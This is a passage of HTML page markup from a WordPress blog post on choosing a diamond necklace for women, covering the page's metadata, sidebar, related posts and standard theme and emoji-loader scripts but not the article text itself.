            <span class="tags-list h5"><a href="https://backupmypics.com/tag/diamond-necklace/" rel="tag">diamond necklace</a>, <a href="https://backupmypics.com/tag/diamond-necklace-for-women/" rel="tag">diamond necklace for women</a>, <a href="https://backupmypics.com/tag/necklace/" rel="tag">Necklace</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Kirk Day" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://backupmypics.com">
                                <span itemprop="name">Kirk Day</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2022-11-29T09:52:07+00:00">
                <time class="date published entry-date" datetime="2022-11-29T09:52:07+00:00" content="2022-11-29T09:52:07+00:00" itemprop="datePublished">November 29, 2022</time>
				                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-scaled.jpg">
				<meta itemprop="width" content="2560">
				<meta itemprop="height" content="1708">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Backup My Pics">
				<meta itemprop="url" content="https://backupmypics.com/">
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tips+for+Picking+the+Right+Diamond+Necklace+for+Women&amp;url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F&amp;via=Backup+My+Pics" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Tips%20for%20Picking%20the%20Right%20Diamond%20Necklace%20for%20Women%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		<div class="sticky-share-list-buffer">        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tips+for+Picking+the+Right+Diamond+Necklace+for+Women&amp;url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Tips%20for%20Picking%20the%20Right%20Diamond%20Necklace%20for%20Women%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		</div>        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="block-2" class="widget rb-section w-sidebar clearfix widget_block widget_search"><form role="search" method="get" action="https://backupmypics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/">Explore Versatile Corporate Event Venues Utah Offers</a></li>
</ul></div></div></div><div id="block-4" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://backupmypics.com/2025/12/'>December 2025</a></li>
	<li><a href='https://backupmypics.com/2025/11/'>November 2025</a></li>
	<li><a href='https://backupmypics.com/2025/06/'>June 2025</a></li>
	<li><a href='https://backupmypics.com/2024/08/'>August 2024</a></li>
	<li><a href='https://backupmypics.com/2024/07/'>July 2024</a></li>
	<li><a href='https://backupmypics.com/2024/06/'>June 2024</a></li>
	<li><a href='https://backupmypics.com/2024/05/'>May 2024</a></li>
	<li><a href='https://backupmypics.com/2024/04/'>April 2024</a></li>
	<li><a href='https://backupmypics.com/2024/03/'>March 2024</a></li>
	<li><a href='https://backupmypics.com/2024/02/'>February 2024</a></li>
	<li><a href='https://backupmypics.com/2024/01/'>January 2024</a></li>
	<li><a href='https://backupmypics.com/2023/12/'>December 2023</a></li>
	<li><a href='https://backupmypics.com/2023/11/'>November 2023</a></li>
	<li><a href='https://backupmypics.com/2023/10/'>October 2023</a></li>
	<li><a href='https://backupmypics.com/2023/09/'>September 2023</a></li>
	<li><a href='https://backupmypics.com/2023/08/'>August 2023</a></li>
	<li><a href='https://backupmypics.com/2023/07/'>July 2023</a></li>
	<li><a href='https://backupmypics.com/2023/06/'>June 2023</a></li>
	<li><a href='https://backupmypics.com/2023/05/'>May 2023</a></li>
	<li><a href='https://backupmypics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://backupmypics.com/2023/02/'>February 2023</a></li>
	<li><a href='https://backupmypics.com/2023/01/'>January 2023</a></li>
	<li><a href='https://backupmypics.com/2022/12/'>December 2022</a></li>
	<li><a href='https://backupmypics.com/2022/11/'>November 2022</a></li>
	<li><a href='https://backupmypics.com/2022/10/'>October 2022</a></li>
	<li><a href='https://backupmypics.com/2022/09/'>September 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-165"><a href="https://backupmypics.com/category/beauty/">beauty</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://backupmypics.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://backupmypics.com/category/cleaning/">cleaning</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://backupmypics.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://backupmypics.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://backupmypics.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://backupmypics.com/category/gmy-health/">GMY &amp; Health</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://backupmypics.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://backupmypics.com/category/my-blog/">My Blog</a>
</li>
</ul></div></div></div>                </div>
            </div>
		                </div>
				</article>            <aside class="single-related sfoter-sec">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r2149" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1"><div class="block-inner">        <div class="p-wrap p-grid p-grid-small-1" data-pid="2924">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/conquer-the-winter-chill-with-the-ultra-soft-angora-beanie/" title="Conquer the Winter Chill with the Ultra-Soft Angora Beanie">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2024/06/Sa21130d9a8374043be49de57d55fe78as_11399f04-ce96-4961-a97b-bf03c366629f-562541-1-330x220.webp" class="featured-img wp-post-image" alt="Beanie and Hat Company&#039;s premium Angora beanie" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-3" href="https://backupmypics.com/category/fashion/" rel="category">Fashion</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/conquer-the-winter-chill-with-the-ultra-soft-angora-beanie/" rel="bookmark">Conquer the Winter Chill with the Ultra-Soft Angora Beanie</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-06-19T12:29:24+00:00">June 19, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2904">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/bunte-socken-in-deutschland-und-osterreich-verkaufen-das-geheimnis-mit-lustigen-bunten-sneaker-socken-aufzufallen/" title="Bunte Socken in Deutschland und Österreich verkaufen: Das Geheimnis, mit lustigen bunten Sneaker-Socken aufzufallen">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2024/05/kurze-socken-fuer-Damen-und-Herren_5000x-330x220.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-3" href="https://backupmypics.com/category/fashion/" rel="category">Fashion</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/bunte-socken-in-deutschland-und-osterreich-verkaufen-das-geheimnis-mit-lustigen-bunten-sneaker-socken-aufzufallen/" rel="bookmark">Bunte Socken in Deutschland und Österreich verkaufen: Das Geheimnis, mit lustigen bunten Sneaker-Socken aufzufallen</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-05-28T11:29:59+00:00">May 28, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2612">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/from-work-to-play-how-to-style-womens-jewelry-for-different-occasions/" title="From Work to Play: How to Style Women&#8217;s Jewelry for Different Occasions">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2023/12/pexels-seun-oderinde-14041407-330x220.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-3" href="https://backupmypics.com/category/fashion/" rel="category">Fashion</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/from-work-to-play-how-to-style-womens-jewelry-for-different-occasions/" rel="bookmark">From Work to Play: How to Style Women&#8217;s Jewelry for Different Occasions</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-12-15T06:10:06+00:00">December 15, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2607">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/unlocking-the-allure-of-arabian-perfume-oils/" title="Unlocking the Allure of Arabian Perfume Oils">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2023/12/front-view-hands-holding-serum_23-2149406818-330x220.jpg" class="featured-img wp-post-image" alt="Arabian perfume oils" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-3" href="https://backupmypics.com/category/fashion/" rel="category">Fashion</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/unlocking-the-allure-of-arabian-perfume-oils/" rel="bookmark">Unlocking the Allure of Arabian Perfume Oils</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-12-14T06:49:20+00:00">December 14, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div>            </aside>
			            </div>
        </div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap"><i class="rb-loader"></i></div>
		</div>
        <footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="bottom-footer-section">
				                    <div class="footer-social-list">
                        <span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                    </div>
				            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://backupmypics.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://backupmypics.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://backupmypics.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.0" id="foxiz-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/backupmypics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","twitterName":"Backup My Pics","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"43"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://backupmypics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://backupmypics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>